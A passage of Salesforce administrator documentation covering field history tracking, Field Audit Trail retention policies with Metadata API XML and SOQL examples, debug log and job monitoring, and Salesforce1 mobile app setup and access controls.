

# <span id="page-916-0"></span>Track Field History

You can select certain fields to track and display the field history in the History related list of an object. The field history data is retained for up to 18 months. You can track the field history of custom objects and the history of the following standard objects.

- **•** Accounts
- **•** Assets
- **•** Cases
- **•** Contacts
- **•** Entitlements
- **•** Service contracts
- **•** Contract line items
- **•** Contracts
- **•** Leads
- **•** Opportunities
- **•** Articles
- **•** Solutions
- **•** Products

## Modifying any of these fields adds an entry to the History related list. All entries include the date, time, nature of the change, and who made the change. Not all field types are available for historical trend reporting. Certain changes, such as case escalations, are always tracked.

Note: Field history increases beyond your current limits require purchasing the Field Audit Trail add-on following the Spring '15 release. When the add-on subscription is enabled, your field history storage is changed to reflect the retention policy associated with the offering. If your org was created prior to June 2011 and your field history limits remain static, Salesforce commits to retain your field history without a limit. If your org was created after June 2011 and you decide not to purchase the add-on, field history is retained for a maximum of 18 months.

## **Considerations**

- **•** Changes to fields with more than 255 characters are tracked as edited, and their old and new values are not recorded.
- **•** Tracked field values are not automatically translated; they display in the language in which they were made. For example, if a field is changed from *Green* to *Verde*, *Verde* is displayed no matter what a user's language is, unless the field value has been translated into other languages via the Translation Workbench. This also applies to record types and picklist values.
- **•** Changes to custom field labels that have been translated via the Translation Workbench are shown in the locale of the user viewing the History related list. For example, if a custom field label is Red and translated into Spanish as Rojo, then a user with a Spanish locale sees the custom field label as Rojo. Otherwise, the user sees the custom field label as Red.
- **•** Changes to date fields, number fields, and standard fields are shown in the locale of the user viewing the History related list. For example, a date change to *August 5, 2012* shows as *8/5/2012* for a user with the English (United States) locale, and as *5/8/2012* for a user with the English (United Kingdom) locale.

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Standard Objects are not available in **Database.com** **•** If a trigger causes a change on an object the current user doesn't have permission to edit, that change is not tracked because field history honors the permissions of the current user.

#### SEE ALSO:

[Track Field History for Standard Objects](#page-917-0) [Track Field History for Custom Objects](#page-918-0) [Field Audit Trail](#page-919-0) [Disable Field History Tracking](#page-918-1)

## <span id="page-917-0"></span>Track Field History for Standard Objects

If you use both business accounts and person accounts, review the following before enabling account field history tracking:

- **•** Field history tracking for accounts affects both business accounts and person accounts.
- **•** Enabling field history tracking on person accounts does not enable field history tracking on personal contacts.

To set up field history tracking:

- **1.** From the management settings for the object whose field history you want to track, go to the fields area.
- **2.** Click **Set History Tracking**.
	- Tip: When you enable tracking for an object, customize your page layouts to include the object's history related list.
- **3.** For accounts, contacts, leads, and opportunities, select the Enable Account History, Enable Contact History, Enable Lead History, or Enable Opportunity History checkbox.
- **4.** Choose the fields you want tracked.

You can select a combination of up to 20 standard and custom fields per object. This limit includes fields on business accounts and person accounts.

Certain changes, such as case escalations, are always tracked.

You can't track the following fields:

- **•** Formula, roll-up summary, or auto-number fields
- **•** Created By and Last Modified By
- **•** Expected Revenue field on opportunities
- **•** Master Solution Title or the Master Solution Details fields on solutions; these fields display only for translated solutions in organizations with multilingual solutions enabled.

#### **5.** Click **Save**.

Salesforce tracks history from this date and time forward. Changes made prior to this date and time are not included.

SEE ALSO:

[Track Field History](#page-916-0)

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Standard Objects are not available in **Database.com**

#### USER PERMISSIONS

To set up which fields are tracked:

**•** "Customize Application"

## <span id="page-918-0"></span>Track Field History for Custom Objects

- **1.** From the management settings for the custom object, click **Edit**.
- **2.** Select the Track Field History checkbox.
	- $\Box$  Tip: When you enable tracking for an object, customize your page layouts to include the object's history related list.
- **3.** Save your changes.
- **4.** Click Set History Tracking in the Custom Fields & Relationships section. This section lets you set a custom object's history for both standard and custom fields.
- **5.** Choose the fields you want tracked.

You can select up to 20 standard and custom fields per object. You can't track:

- **•** Formula, roll-up summary, or auto-number fields
- **•** Created By and Last Modified By

#### **6.** Click **Save**.

Salesforce tracks history from this date and time forward. Changes made prior to this date and time are not included.

#### SEE ALSO:

<span id="page-918-1"></span>[Track Field History](#page-916-0) [Find Object Management Settings](#page-3692-0)

## Disable Field History Tracking

- Note: You can't disable field history tracking for an object if Apex references one of its a field on the object is referenced in Apex.
- **1.** From the management settings for the object whose field history you want to stop tracking, go to Fields.
- **2.** Click Set History Tracking.
- **3.** Deselect **Enable History** for the object you are working with—for example, **Enable Account History**, **Enable Contact History**, **Enable Lead History**, or **Enable Opportunity History**.

The History related list is automatically removed from the associated object's page layouts.

If you disable field history tracking on a standard object, you can still report on its history data up to the date and time that you disabled tracking. If you disable field history tracking on a custom object, you cannot report on its field history.

**4.** Save your changes.

SEE ALSO: [Track Field History](#page-916-0) [Find Object Management Settings](#page-3692-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Standard Objects are not available in **Database.com**

### USER PERMISSIONS

To set up which fields are tracked:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Standard Objects are not available in **Database.com**

### USER PERMISSIONS

To set up which fields are tracked:

**•** "Customize Application"

## <span id="page-919-0"></span>Field Audit Trail

Field Audit Trail lets you define a policy to retain archived field history data up to ten years, independent of field history tracking. This feature helps you comply with industry regulations related to audit capability and data retention.

Use Salesforce Metadata API to define a retention policy for your field history. Then use REST API, SOAP API, and Tooling API to work with your archived data. For information about enabling Field Audit Trail, contact your Salesforce representative.

Field history is copied from the History related list into the FieldHistoryArchive object and then deleted from the History related list. You define one HistoryRetentionPolicy object for your related history lists, such as Account History, to specify Field Audit Trail retention policies for the objects that you want to archive. You can then deploy the object by using the Metadata API (Workbench or Force Migration Tool). In production organizations that have Field Audit Trail enabled, data is archived by default after 18 months. In sandbox organizations, the default is one month. You can update the retention policies as often as you like.

You can set Field Audit Trail policies on the following objects.

- **•** Accounts
- **•** Cases
- **•** Contacts
- **•** Leads
- **•** Opportunities
- **•** Assets
- **•** Entitlements
- **•** Service Contracts
- **•** Contract Line Items
- **•** Solutions
- **•** Products
- **•** Price Books
- **•** Custom objects with field history tracking enabled

You can include field history retention policies in managed and unmanaged packages.

The following fields can't be tracked.

- **•** Formula, roll-up summary, or auto-number fields
- **•** Created By and Last Modified By
- **•** Expected Revenue field on opportunities
- **•** Master Solution Title or the Master Solution Details fields on solutions
- **•** Long text fields
- **•** Multi-select fields

After you define and deploy a Field Audit Trail policy, production data is migrated from related history lists such as Account History into the FieldHistoryArchive object. The first copy writes the field history that's defined by your policy to archive storage and sometimes takes a long time. Subsequent copies transfer only the changes since the last copy and are much faster. A bounded set of SOQL is available to query your archived data.

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To specify a field history retention policy:

**•** "Retain Field History"

- Note: For some time after the initial GA release, data might not be automatically deleted from the History related list and may reside in both the FieldHistoryArchive object and in the History related list. Salesforce reserves the right to delete archived data from the History related list in accordance with the customer-defined policy in future releases.
- $\triangledown$  Note: If your organization has Field Audit Trail enabled, previously archived data isn't encrypted if you subsequently turn on Platform Encryption. For example, your organization uses Field Audit Trail to define a data history retention policy for an account field, such as the phone number field. After enabling Platform Encryption, you turn on encryption for that field, and phone number data in the account is encrypted. New phone number records are encrypted as they are created, and previous updates to the phone number field that are stored in the Account History related list are also encrypted. However, phone number history data that is already archived in the FieldHistoryArchive object continues to be stored without encryption. If your organization needs to encrypt previously archived data, contact Salesforce. We will encrypt and rearchive the stored field history data, then delete the unencrypted archive.

#### SEE ALSO:

[SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api.meta/api/sforce_api_objects_fieldhistoryarchive.htm): FieldHistoryArchive [Metadata API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/meta_historyretentionpolicy.htm): HistoryRetentionPolicy ISVforce Guide[: Overview of Packages](https://developer.salesforce.com/docs/atlas.en-us.198.0.packagingGuide.meta/packagingGuide/packaging_about_packages.htm) [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/field_history_soql.htm): SOQL with Archived Data

### Examples

#### Set a Data Retention Policy for Field History

This example demonstrates how to set a field history data retention policy by using Metadata API. You need to edit the metadata only if you want to override the default policy values (18 months of production storage and 0 years of archive storage). Setting data retention policy involves creating a metadata package and deploying it. The package consists of a .zip file that contains an objects folder with the XML that defines each object's retention policy, and a project manifest that lists the objects and the API version to use.



Note: The first copy writes the entire field history that's defined by your policy to archive storage and might take a long time. Subsequent copies transfer only the changes since the last copy, and will be much faster.

**1.** Define a field history data retention policy for each object. The policy specifies the number of months that you want to maintain field history in Salesforce, and the number of years that you want to retain field history in the archive. The following sample file defines a policy of archiving the object after six months, and keeping the archives for five years.

```
<?xml version="1.0" encoding="UTF-8"?>
<CustomObject xmlns="http://soap.sforce.com/2006/04/metadata">
   <historyRetentionPolicy>
       <archiveAfterMonths>6</archiveAfterMonths>
       <archiveRetentionYears>5</archiveRetentionYears>
       <description>My field history retention</description>
   </historyRetentionPolicy>
   <fields>
       <fullName>AccountSource</fullName>
...
</CustomObject>
```
The file name determines the object to which the policy is applied. For example, to apply the above policy to the Account object, save the file as Account.object. For existing custom objects, this works the same way, with the file named after the custom object. For example: myObject c.object.

**2.** Create the project manifest, which is an XML file that's called package.xml. The following sample file lists several objects for which data retention policy is to be applied. With this manifest file, you expect the objects folder to contain five files: Account.object, Case.object, and so on.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
    <types>
        <members>Account</members>
        <members>Case</members>
        <members>Contact</members>
        <members>Lead</members>
        <members>Opportunity</members>
    </types>
    <version>32.0</version>
</Package>
```
**3.** Create the . zip file and use the deploy() function to deploy your changes to your production environment. For more information, see the [Metadata API Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/).

Note: This pilot doesn't support deployment from sandbox to production environments.

That's it! Your field history retention policy will go into effect according to the time periods that you set.

#### Create a Custom Object and Set Field History Retention Policy at the Same Time

You can use Metadata API to create a custom object and set retention policy at the same time. You must specify the minimum required fields when creating a new custom object. Here's sample XML that creates an object and sets field history retention policy:

```
<?xml version="1.0" encoding="UTF-8"?>
<CustomObject xmlns="http://soap.sforce.com/2006/04/metadata">
   <deploymentStatus>Deployed</deploymentStatus>
   <enableHistory>true</enableHistory>
   <description>just a test object with one field for eclipse ide testing</description>
    <historyRetentionPolicy>
        <archiveAfterMonths>3</archiveAfterMonths>
        <archiveRetentionYears>10</archiveRetentionYears>
        <gracePeriodDays>1</gracePeriodDays>
        <description>Transaction Line History</description>
    </historyRetentionPolicy>
    <fields>
        <fullName>Comments__c</fullName>
        <description>add your comments about this object here</description>
       <inlineHelpText>This field contains comments made about this object</inlineHelpText>
        <label>Comments</label>
        <length>32000</length>
        <trackHistory>true</trackHistory>
        <type>LongTextArea</type>
        <visibleLines>30</visibleLines>
    </fields>
    <label>MyFirstObject</label>
    <nameField>
        <label>MyFirstObject Name</label>
        <type>Text</type>
```

```
</nameField>
   <pluralLabel>MyFirstObjects</pluralLabel>
   <sharingModel>ReadWrite</sharingModel>
</CustomObject>
```
Set trackHistory to true on the fields that you want to track and false on the other fields.

### Query Archived Data

You can retrieve archived data by making SOQL queries on the FieldHistoryArchive object. You can filter on the FieldHistoryType, ParentId, and CreatedDate fields, as long as you specify them in that order. For example:

```
SELECT ParentId, FieldHistoryType, Field, Id, NewValue, OldValue FROM FieldHistoryArchive
WHERE FieldHistoryType = 'Account' AND ParentId='906F000000
```
SEE ALSO:

[Metadata API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/meta_deploy.htm): deploy() [Metadata API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/customobject.htm): CustomObject [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/field_history_soql.htm): SOQL with Archived Data

# <span id="page-922-0"></span>Monitor Debug Logs

When you've set your trace flags, monitor logging for users, Apex classes, and Apex triggers in the Developer Console or in Setup.

You can retain and manage the debug logs for specific users, including yourself, and for classes and triggers.

To view saved debug logs, from Setup, enter *Debug Logs* in the Quick Find box, then select **Debug Logs**. When you've started retaining debug logs, you can view, download, or delete your logs from this page.

SEE ALSO:

[Set Up Debug Logging](#page-923-0) [Viewing Debug Logs](#page-924-0)

#### **EDITIONS**

Available in: Salesforce Classic

Available in **Enterprise**, **Developer**, **Performance**, **Unlimited**, and **Database.com** Editions

The Salesforce user interface and Email Services are not available in **Database.com**.

### USER PERMISSIONS

To view, retain, and delete debug logs:

**•** "Manage Users"

## <span id="page-923-0"></span>Set Up Debug Logging

To activate debug logs for users, Apex classes, and Apex triggers, configure trace flags and debug levels in the Developer Console or in Setup.

You can retain and manage the debug logs for specific users, including yourself, and for classes and triggers.

The following are the limits for debug logs.

- **•** Each debug log must be 2 MB or smaller. Debug logs that are larger than 2 MB are reduced in size by removing older log lines, such as log lines for earlier System. debug statements. The log lines can be removed from any location, not just the start of the debug log.
- Each organization can retain up to 50 MB of debug logs. Once your organization has reached 50 MB of debug logs, the oldest debug logs start being overwritten.

## Configure Trace Flags in the Developer Console

To configure trace flags and debug levels from the Developer Console, click **Debug** > **Change Log Levels**. Then complete these actions.

- **•** To create a trace flag, click **Add**.
- **•** To edit an existing trace flag's duration, double-click its start or end time.
- **•** To change a trace flag's debug level, click **Add/Change** in the Debug Level Action column. You can then edit your existing debug levels, create a debug level, and assign a debug level to your trace flag.

## Configure Trace Flags in Setup

To configure trace flags and debug levels from Setup, complete these actions.

- **1.** Navigate to the appropriate Setup page.
	- **•** For user-based trace flags and debug levels, enter *Debug Logs* in the Quick Find box, then click **Debug Logs**.
	- **•** For class-based trace flags and debug levels, enter *Apex Classes* in the Quick Find box, click **Apex Classes**, click the name of a class, then click **Trace Flags**.
	- **•** For trigger-based trace flags and debug levels, enter *Apex Triggers* in the Quick Find box, click **Apex Triggers**, click the name of a trigger, then click **Trace Flags**.
- **2.** From the Setup page, complete these actions.
	- **•** To add a trace flag, click **New**.
	- **•** To change an existing trace flag, click an option in the Action column.
		- **–** To delete a trace flag, click **Remove**.
		- **–** To modify a trace flag, click **Edit**.
		- **–** To modify a trace flag's debug level, click **Filters**.
		- **–** To create a debug level, click **Edit**, click the magnifying glass icon next to the Debug Level field, and then click **New**.

SEE ALSO:

[Monitor Debug Logs](#page-922-0)

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To view, retain, and delete debug logs:

**•** "Manage Users"

## <span id="page-924-0"></span>Viewing Debug Logs



### **TIONS**

ailable in: Salesforce ssic and Lightning erience

Available in: **Enterprise**, **Performance**, **Unlimited**, **veloper**, and **tabase.com** Editions

To view the details of a debug log, from Setup, enter *Debug Logs* in the Quick Find box, select **Debug Logs**, and then click **View** next to the debug log that you want to examine. Click **Download** to download the log as an XML file.

The debug log contains information about the transaction, such as if it was successful, the size of the log (in bytes), how long the transaction took in milliseconds, and so on. The log itself contains additional information about the transaction, depending on the filters set for the user.

#### SEE ALSO:

[Monitor Debug Logs](#page-922-0)

# Monitoring Scheduled Jobs

The All Scheduled Jobs page lists all reporting snapshots, scheduled Apex jobs, and dashboards scheduled to refresh.

To view this page, from Setup, enter *Scheduled Jobs* in the Quick Find box, then select **Scheduled Jobs**. Depending on your permissions, you can perform some or all of the following actions.

- **•** Click **Del** to permanently delete all instances of a scheduled job.
- **•** View the details of a scheduled job, such as the:
	- **–** Name of the scheduled job
	- **–** Name of the user who submitted the scheduled job
	- **–** Date and time at which the scheduled job was originally submitted
	- **–** Date and time at which the scheduled job started
	- **–** Next date and time at which the scheduled job will run
	- **–** Type of scheduled job

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Reporting Snapshots and Dashboards are not available in **Database.com**

### USER PERMISSIONS

To monitor scheduled jobs:

**•** "View Setup and Configuration"

# Monitoring Background Jobs

You can monitor background jobs if your organization has parallel sharing recalculation enabled. Parallel sharing recalculation helps larger organizations to speed up sharing recalculation of each object. In Winter '14, parallel recalculation is automatically available in new organizations. Existing organizations can contact Salesforce to determine if this feature is appropriate for your organization.

To view any background jobs in your organization, from Setup, enter *Background Jobs* in the Quick Find box, then select **Background Jobs**.

The All Background Jobs page shows the details of background jobs, including a percentage estimate of the recalculation progress. The **Job Type** column shows the background job that's running, such as Organization-Wide Default Update. The **Job Sub Type** column shows the affected object, such as Account or Opportunity.

Note: You can only monitor background jobs on this page. Contact Salesforce to abort a background job.

#### SEE ALSO:

[Recalculate Sharing Rules](#page-581-0) [Asynchronous Parallel Recalculation of Sharing Rules](#page-582-0)

# Configure Salesforce Mobile Apps

# <span id="page-925-0"></span>**Salesforce1**

## Salesforce1 Mobile App Setup Considerations

There are many options for customizing the Salesforce1 mobile app, to tailor it into an effective on-to-go tool for your users.

All Salesforce1 customization options are available from the Setup menu, which you access from the upper-right corner of any Salesforce page. For your convenience, you can access many Salesforce1 settings pages more quickly from the Salesforce1 Quick Start setup page. In Salesforce Classic, from Setup, click **Salesforce1 Quick Start**. In Lightning Experience, from Setup, enter *Salesforce1 Quick Start* in the Quick Find box, then select **Salesforce1 Quick Start**.

Note: We recommend using Google Chrome for the Salesforce1 Quick Start setup page. Microsoft Internet Explorer 9 or later and Mozilla Firefox are also supported.

Here are the Salesforce1 customization options you can consider for your organization.

- **•** Do some basic setup using the Salesforce1 Wizard. From the Salesforce1 Quick Start page, click **Launch Quick Start Wizard**.
- Define the users who can access Salesforce1.
	- **–** For the downloadable apps, from the Salesforce1 Quick Start page, click **App Security Controls**.
	- **–** For the mobile browser app, from the Salesforce1 Quick Start page, click **Mobile Browser Option**.
- **•** Customize how data appears in Salesforce1. Unless otherwise specified, you can access these customizations from the management settings for the object whose data you want to customize.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### USER PERMISSIONS

To monitor background jobs:

**•** "View Setup and Configuration"

### EDITIONS

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

- Optimize your page layouts so they display well on mobile devices. You can modify existing page layouts or create new, **–** mobile-friendly page layouts. From the appropriate object management settings, go to Page Layouts.
- **–** Add expanded lookups, components (including the Twitter component), or Visualforce pages to the Mobile Cards section of a page layout to have them display as mobile cards in Salesforce1. From the appropriate object management settings, go to Page Layouts.
- **–** Make sure that Visualforce pages are enabled for use in Salesforce1, so they'll display in the app. From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**. Click **Edit** next to the name of a page, and select Available for Salesforce mobile apps.
- **–** Define the fields that show up in an object's record highlight area and in related list preview cards by creating custom compact layouts. From the appropriate object management settings, go to Compact Layouts.
- **–** Verify that your existing search layouts populate Salesforce1 search results with the desired fields. From the appropriate object management settings, go to Search Layouts.
- Make it easy and efficient to work in the field by creating actions that are tailored to your specific business activities and use cases.
	- **–** Enable actions in the publisher for your organization. From Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**. Select the Enable Actions in the Publisher checkbox. (This option assumes that your organization has Chatter enabled and that you want the actions you create to display in the Chatter publisher. If your organization doesn't have Chatter enabled, you can still use actions but they only display in Salesforce1 and not in the full Salesforce site.)
		- Note: If actions in the publisher aren't enabled, only standard Chatter actions (Post, File, Link, Poll, and Thanks) appear in the Chatter publisher in the full Salesforce site. When Chatter is enabled but actions in the publisher aren't, standard Chatter actions and nonstandard actions appear in the Salesforce1 action bar and in third-party apps that use action lists. Nonstandard actions include Create, Update, Log a Call, custom actions, and Mobile Smart Actions.
	- **–** Create global actions that allow users to add new object records with no automatic relationship to other records. From Setup, enter Global Actions in the Quick Find box, then select **Global Actions**. To customize the fields that are used by global actions, click **Layout** on the Global Actions page.

Then add the new actions to the Salesforce1 and Lightning Experience Actions section of the global publisher layout so that they appear in Salesforce1. From Setup, enter Publisher Layouts in the Quick Find box, then select **Publisher Layouts**.

**–** Create object-specific actions that allow users to add new records or update data in existing records. From the management settings for the object that you want to add an action to, go to Buttons, Links, and Actions. To customize the fields used by an object-specific action, click **Layout** on the Buttons, Links, and Actions page.

Then add the new actions to the Salesforce1 and Lightning Experience Actions section on the appropriate object page layout.

- **•** Customize the options that are available in the Salesforce1 navigation menu, and the order in which items appear. From the Salesforce1 Quick Start page, click **Navigation Menu**.
- **•** Help keep Salesforce1 users aware of important Salesforce activities by enabling in-app and push notifications. From the Salesforce1 Quick Start page, click **Notification Options**.
- **•** Integrate third-party apps into the Salesforce1 navigation menu by adding Lightning Page tabs for the Lightning Pages deployed to your organization. From Setup, enter Tabs in the Quick Find box, select **Tabs**, and then click **New** on the Lightning Page Tabs related list.
- **•** Customize Salesforce1 to match the look and feel of your company's branding. From the Salesforce1 Quick Start page, click **Salesforce1 Branding**.

• Allow the Salesforce1 downloadable apps to automatically cache frequently accessed Salesforce data to secure, persistent storage, so users can view data when their devices are offline. (This option is turned on by default.) From the Salesforce1 Quick Start page, click **Offline Cache**.

You can also check out the [Salesforce1 Mobile App Admin Guide](http://www.salesforce.com/us/developer/docs/salesforce1appadmin/salesforce1_admin_guide.pdf), which walks you through using the Salesforce1 declarative tools in Setup to get your organization ready for the Salesforce1 mobile experience.

SEE ALSO:

[Set Up the Salesforce1 Mobile App with the Salesforce1 Wizard](#page-927-0) [Find Object Management Settings](#page-3692-0) [Compact Layouts](#page-3729-0) [Page Layouts](#page-3703-0) [Customize Search Layouts](#page-3733-0)

## <span id="page-927-0"></span>Set Up the Salesforce1 Mobile App with the Salesforce1 Wizard

The Salesforce1 Wizard provides an easy way to complete the essential setup tasks for Salesforce1. After you've set up Salesforce1 with this wizard, your sales reps can use Salesforce1 to run their business from their mobile devices.

Note: We recommend using Google Chrome for the Salesforce1 Wizard and the Salesforce1 Setup page. Microsoft Internet Explorer 9 or later and Mozilla Firefox are also supported.

If you're using Lightning Experience:

**1.** From Setup, click **Launch Wizard** in the Set Up Salesforce1 tile in the quick access carousel.

If you're using Salesforce Classic:

- **1.** From Setup, click **Salesforce1 Quick Start**.
- **2.** On the Salesforce1 Setup page, click **Launch Quick Start Wizard**.
	- Note: Although the Salesforce1 Wizard gets you up and running with basic setup tasks, it doesn't include all Salesforce1 setup tasks. For example, although you can rearrange global quick actions via the wizard, the Salesforce1 action bar and action menu can include other types of actions such as object-specific quick actions and standard Chatter actions, depending on the context.

## EDITIONS

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

#### USER PERMISSIONS

To use the Salesforce1 wizard:

**•** "Customize Application"

After you've finished the wizard, you'll be directed to the Salesforce1 Quick Start setup page, which provides easy access to Salesforce1 setup pages and documentation. For settings that are configured on a single page, the Quick Start page includes direct links to those pages. In cases where the settings are available on multiple pages in Setup, we've provided links to relevant documentation about the setting.

SEE ALSO:

[Salesforce1 Mobile App Setup Considerations](#page-925-0)

## Control Access to the Salesforce1 Mobile App

You can control your organization's access to the Salesforce1 downloadable apps and the Salesforce1 mobile browser app.

Based on your organization's configuration, you can:

- **•** Enable or disable access to the Salesforce1 mobile browser app. From Setup, enter *Salesforce1 Settings* in the Quick Find box, then select **Salesforce1 Settings**. See [Enable the Salesforce1 Mobile Browser App.](#page-929-0)
- **•** Control who can access the Salesforce1 downloadable apps, and configure other security policies. From Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps. See [User Access and Security Policies for the Salesforce1](#page-928-0) [Downloadable Apps.](#page-928-0)

## <span id="page-928-0"></span>User Access and Security Policies for the Salesforce1 Downloadable Apps

The Salesforce1 downloadable apps are connected apps. As a result, you can control the users who have access to the apps, as well as other security policies. By default, all users in your organization can log in to the Salesforce1 downloadable apps.

You can control security and access policies for each of the Salesforce1 downloadable apps, using settings components that are installed from the managed Salesforce1 connected apps package. These components need to be installed in Salesforce:

- **•** Salesforce1 for Android
- **•** Salesforce1 for iOS

These components are automatically installed when one of your users installs a Salesforce1 downloadable app from the App Store or Google Play on a mobile device and authenticates with your organization by logging in to the mobile app.

Alternatively, you can manually install the [Salesforce1 and Chatter Apps connected apps package](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ) so you can review and modify the default security and access settings before rolling out the Salesforce1 downloadable apps to your users.

When the Salesforce1 connected apps components are installed, they're added to the Connected Apps page. (From Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps.) Here, you can view and edit the settings for each of the apps, including controlling user access with profiles, permissions, and IP range restrictions. An error message is displayed if a restricted user attempts to log in to a Salesforce1 downloadable app.

Push notifications for the Salesforce1 downloadable apps aren't managed from the Connected

